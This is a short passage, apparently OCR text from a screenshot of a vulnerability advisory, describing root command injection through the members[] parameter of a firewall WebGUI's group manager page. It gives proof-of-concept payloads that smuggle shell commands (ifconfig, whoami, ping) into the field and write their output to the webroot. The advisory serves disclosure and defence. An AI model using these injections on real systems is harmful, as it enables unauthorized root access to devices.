
vulnerability in auth.inc via the 
/system_groupmanager.php page (System 
menu-->User Manager-->Groups) in the 
handling of the members[] parameter.  
This allows an authenticated WebGUI 
user with

privileges for system_groupmanager.php 
to execute commands in the context of 
the root user.

2. Proof of Concept

'`ifconfig>/usr/local/www/ifconfig.txt`'

'`whoami>/usr/local/www/whoami.txt`'

Command output can then be viewed at 
the webroot:

http://<address>/ifconfig.txt

http://<address>/whoami.txt

Another POC:  0';/sbin/ping -c 10 
192.168.1.125;'
